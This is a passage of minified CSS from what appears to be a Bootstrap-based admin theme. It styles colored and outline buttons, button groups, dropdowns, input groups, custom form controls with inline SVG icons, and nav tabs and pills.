rgba(0,0,0,.125)}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;border-color:#1869b4;background-color:#1d7dd8}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary:disabled.focus,.btn-primary:disabled:focus{border-color:#62a8ea;background-color:#62a8ea}.btn-primary.disabled:hover,.btn-primary:disabled:hover{border-color:#62a8ea;background-color:#62a8ea}.btn-secondary{color:#373a3c;border-color:#ccc;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-secondary:hover{color:#373a3c;border-color:#adadad;background-color:#e6e6e6}.btn-secondary.focus,.btn-secondary:focus{color:#373a3c;border-color:#adadad;background-color:#e6e6e6}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#373a3c;border-color:#adadad;background-color:#e6e6e6;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover{color:#373a3c;border-color:#8c8c8c;background-color:#d4d4d4}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus{border-color:#ccc;background-color:#fff}.btn-secondary.disabled:hover,.btn-secondary:disabled:hover{border-color:#ccc;background-color:#fff}.btn-info{color:#fff;border-color:#57c7d4;background-color:#57c7d4;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-info:hover{color:#fff;border-color:#30afbd;background-color:#33b6c5}.btn-info.focus,.btn-info:focus{color:#fff;border-color:#30afbd;background-color:#33b6c5}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;border-color:#30afbd;background-color:#33b6c5;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;border-color:#237e89;background-color:#2b9ca9}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info:disabled.focus,.btn-info:disabled:focus{border-color:#57c7d4;background-color:#57c7d4}.btn-info.disabled:hover,.btn-info:disabled:hover{border-color:#57c7d4;background-color:#57c7d4}.btn-success{color:#fff;border-color:#46be8a;background-color:#46be8a;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-success:hover{color:#fff;border-color:#34936a;background-color:#369b6f}.btn-success.focus,.btn-success:focus{color:#fff;border-color:#34936a;background-color:#369b6f}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;border-color:#34936a;background-color:#369b6f;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;border-color:#226246;background-color:#2d805c}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success:disabled.focus,.btn-success:disabled:focus{border-color:#46be8a;background-color:#46be8a}.btn-success.disabled:hover,.btn-success:disabled:hover{border-color:#46be8a;background-color:#46be8a}.btn-warning{color:#fff;border-color:#f2a654;background-color:#f2a654;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-warning:hover{color:#fff;border-color:#ee881b;background-color:#ee8d25}.btn-warning.focus,.btn-warning:focus{color:#fff;border-color:#ee881b;background-color:#ee8d25}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;border-color:#ee881b;background-color:#ee8d25;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;border-color:#b8660e;background-color:#de7c11}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning:disabled.focus,.btn-warning:disabled:focus{border-color:#f2a654;background-color:#f2a654}.btn-warning.disabled:hover,.btn-warning:disabled:hover{border-color:#f2a654;background-color:#f2a654}.btn-danger{color:#fff;border-color:#f96868;background-color:#f96868;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-danger:hover{color:#fff;border-color:#f72d2d;background-color:#f73737}.btn-danger.focus,.btn-danger:focus{color:#fff;border-color:#f72d2d;background-color:#f73737}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;border-color:#f72d2d;background-color:#f73737;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;border-color:#d90909;background-color:#f61515}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger:disabled.focus,.btn-danger:disabled:focus{border-color:#f96868;background-color:#f96868}.btn-danger.disabled:hover,.btn-danger:disabled:hover{border-color:#f96868;background-color:#f96868}.btn-outline-primary{color:#62a8ea;border-color:#62a8ea;background-color:transparent;background-image:none}.btn-outline-primary:hover{color:#fff;border-color:#62a8ea;background-color:#62a8ea}.btn-outline-primary.focus,.btn-outline-primary:focus{color:#fff;border-color:#62a8ea;background-color:#62a8ea}.btn-outline-primary.active,.btn-outline-primary:active,.open>.btn-outline-primary.dropdown-toggle{color:#fff;border-color:#62a8ea;background-color:#62a8ea}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;border-color:#1869b4;background-color:#1d7dd8}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus{border-color:#bcdaf6}.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled:hover{border-color:#bcdaf6}.btn-outline-secondary{color:#ccc;border-color:#ccc;background-color:transparent;background-image:none}.btn-outline-secondary:hover{color:#fff;border-color:#ccc;background-color:#ccc}.btn-outline-secondary.focus,.btn-outline-secondary:focus{color:#fff;border-color:#ccc;background-color:#ccc}.btn-outline-secondary.active,.btn-outline-secondary:active,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;border-color:#ccc;background-color:#ccc}.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;border-color:#8c8c8c;background-color:#a1a1a1}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus{border-color:#fff}.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled:hover{border-color:#fff}.btn-outline-info{color:#57c7d4;border-color:#57c7d4;background-color:transparent;background-image:none}.btn-outline-info:hover{color:#fff;border-color:#57c7d4;background-color:#57c7d4}.btn-outline-info.focus,.btn-outline-info:focus{color:#fff;border-color:#57c7d4;background-color:#57c7d4}.btn-outline-info.active,.btn-outline-info:active,.open>.btn-outline-info.dropdown-toggle{color:#fff;border-color:#57c7d4;background-color:#57c7d4}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;border-color:#237e89;background-color:#2b9ca9}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus{border-color:#a8e2e9}.btn-outline-info.disabled:hover,.btn-outline-info:disabled:hover{border-color:#a8e2e9}.btn-outline-success{color:#46be8a;border-color:#46be8a;background-color:transparent;background-image:none}.btn-outline-success:hover{color:#fff;border-color:#46be8a;background-color:#46be8a}.btn-outline-success.focus,.btn-outline-success:focus{color:#fff;border-color:#46be8a;background-color:#46be8a}.btn-outline-success.active,.btn-outline-success:active,.open>.btn-outline-success.dropdown-toggle{color:#fff;border-color:#46be8a;background-color:#46be8a}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;border-color:#226246;background-color:#2d805c}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus{border-color:#91d9ba}.btn-outline-success.disabled:hover,.btn-outline-success:disabled:hover{border-color:#91d9ba}.btn-outline-warning{color:#f2a654;border-color:#f2a654;background-color:transparent;background-image:none}.btn-outline-warning:hover{color:#fff;border-color:#f2a654;background-color:#f2a654}.btn-outline-warning.focus,.btn-outline-warning:focus{color:#fff;border-color:#f2a654;background-color:#f2a654}.btn-outline-warning.active,.btn-outline-warning:active,.open>.btn-outline-warning.dropdown-toggle{color:#fff;border-color:#f2a654;background-color:#f2a654}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;border-color:#b8660e;background-color:#de7c11}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus{border-color:#f9d7b3}.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled:hover{border-color:#f9d7b3}.btn-outline-danger{color:#f96868;border-color:#f96868;background-color:transparent;background-image:none}.btn-outline-danger:hover{color:#fff;border-color:#f96868;background-color:#f96868}.btn-outline-danger.focus,.btn-outline-danger:focus{color:#fff;border-color:#f96868;background-color:#f96868}.btn-outline-danger.active,.btn-outline-danger:active,.open>.btn-outline-danger.dropdown-toggle{color:#fff;border-color:#f96868;background-color:#f96868}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;border-color:#d90909;background-color:#f61515}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus{border-color:#fdcaca}.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled:hover{border-color:#fdcaca}.btn-link{font-weight:400;color:#62a8ea;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{text-decoration:underline;color:#89bceb;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{text-decoration:none;color:#a3afb7}.btn-group-lg>.btn,.btn-lg{font-size:1.286rem;padding:.715rem 1.286rem;border-radius:.286rem}.btn-group-sm>.btn,.btn-sm{font-size:.858rem;padding:.429rem .858rem;border-radius:.143rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.572rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;opacity:0}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;overflow:hidden;height:0;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height;-o-transition-property:height;transition-property:height}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.286rem;content:'';vertical-align:middle;border-top:.286rem solid;border-right:.286rem solid transparent;border-left:.286rem solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.286rem solid}.dropdown-menu{font-size:1rem;position:absolute;z-index:1200;top:100%;left:0;display:none;float:left;min-width:160px;margin:5px 0 0;padding:5px 0;list-style:none;text-align:left;color:#76838f;border:1px solid #e4eaec;border-radius:.215rem;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 3px 12px rgba(0,0,0,.05);box-shadow:0 3px 12px rgba(0,0,0,.05)}.dropdown-divider{overflow:hidden;height:1px;margin:.5rem 0;background-color:#e4eaec}.dropdown-item{font-weight:400;display:block;clear:both;width:100%;padding:3px 20px;text-align:inherit;white-space:nowrap;color:#76838f;border:0;background:0 0}.dropdown-item:focus,.dropdown-item:hover{text-decoration:none;color:#76838f;background-color:#f3f7f9}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{text-decoration:none;color:#76838f;outline:0;background-color:#f3f7f9}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#ccd5db}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{cursor:not-allowed;text-decoration:none;background-color:transparent;background-image:none;filter:'progid:DXImageTransform.Microsoft.gradient(enabled = false)'}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0!important;left:auto!important}.dropdown-menu-left{right:auto!important;left:0!important}.dropdown-header{font-size:.858rem;display:block;margin-bottom:0;padding:5px 20px;white-space:nowrap;color:#37474f}.dropdown-backdrop{position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:'';border-top:0;border-bottom:.286rem solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:5px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.572rem}.btn-toolbar::after{display:table;clear:both;content:''}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.572rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.6435rem;padding-left:.6435rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.9645rem;padding-left:.9645rem}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.358rem .358rem 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .358rem .358rem}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{display:table;clear:both;content:''}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;width:100%;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;vertical-align:middle;white-space:nowrap}.input-group-addon{font-size:1rem;font-weight:400;line-height:1;margin-bottom:0;padding:.429rem .929rem;text-align:center;color:#76838f;border:1px solid #e4eaec;border-radius:.215rem;background-color:#f3f7f9}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{font-size:.858rem;padding:.429rem .786rem;border-radius:.143rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{font-size:1.286rem;padding:.858rem 1.429rem;border-radius:.286rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;position:relative;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9;-webkit-box-shadow:none;box-shadow:none}.custom-control-input:focus~.custom-control-indicator{-webkit-box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9;box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff;-webkit-box-shadow:none;box-shadow:none}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{cursor:not-allowed;color:#767676}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;background-color:#ddd;background-repeat:no-repeat;background-position:center center;-webkit-background-size:50% 50%;background-size:50% 50%;-webkit-box-shadow:inset 0 .25rem .25rem rgba(0,0,0,.1);box-shadow:inset 0 .25rem .25rem rgba(0,0,0,.1)}.custom-checkbox .custom-control-indicator{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 8 8\'%3E%3Cpath fill=\'#fff\' d=\'M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z\'/%3E%3C/svg%3E')}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 4 4\'%3E%3Cpath stroke=\'#fff\' d=\'M0 2h4\'/%3E%3C/svg%3E');-webkit-box-shadow:none;box-shadow:none}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'-4 -4 8 8\'%3E%3Ccircle r=\'3\' fill=\'#fff\'/%3E%3C/svg%3E')}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;vertical-align:middle;color:#55595c;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;background:#fff url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 4 5\'%3E%3Cpath fill=\'#333\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3E%3C/svg%3E') no-repeat right .75rem center;background-image:none\9;-webkit-background-size:8px 10px;background-size:8px 10px;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(81,167,232,.5);box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(81,167,232,.5)}.custom-select:focus::-ms-value{color:#76838f;background-color:#fff}.custom-select:disabled{cursor:not-allowed;color:#818a91;background-color:#eceeef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{font-size:75%;padding-top:.375rem;padding-bottom:.375rem}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;opacity:0;filter:alpha(opacity=0)}.custom-file-input:focus~.custom-file-control{-webkit-box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9;box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-file-control{line-height:1.5;position:absolute;z-index:5;top:0;right:0;left:0;height:2.5rem;padding:.5rem 1rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#555;border:1px solid #ddd;border-radius:.25rem;background-color:#fff;-webkit-box-shadow:inset 0 .2rem .4rem rgba(0,0,0,.05);box-shadow:inset 0 .2rem .4rem rgba(0,0,0,.05)}.custom-file-control:lang(en)::after{content:'Choose file...'}.custom-file-control::before{line-height:1.5;position:absolute;z-index:6;top:-1px;right:-1px;bottom:-1px;display:block;height:2.5rem;padding:.5rem 1rem;color:#555;border:1px solid #ddd;border-radius:0 .25rem .25rem 0;background-color:#eee}.custom-file-control:lang(en)::before{content:'Browse'}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#a3afb7}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{cursor:not-allowed;color:#a3afb7;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #e4eaec}.nav-tabs::after{display:table;clear:both;content:''}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:2px}.nav-tabs .nav-link{display:block;padding:.715rem 1.429rem;border:1px solid transparent;border-top-left-radius:.215rem;border-top-right-radius:.215rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #e4eaec}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#a3afb7;border-color:transparent;background-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#fff;border-color:#e4eaec #e4eaec transparent;background-color:#62a8ea}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills::after{display:table;clear:both;content:''}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:2px}.nav-pills .nav-link{display:block;padding:.715rem 1.429rem;border-radius:.215rem}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{cursor:default;color:#fff;background-color:#62a8ea}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:2px;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:1.5715rem .9375rem}.navbar::after{display:table;clear:both;content:''}@media 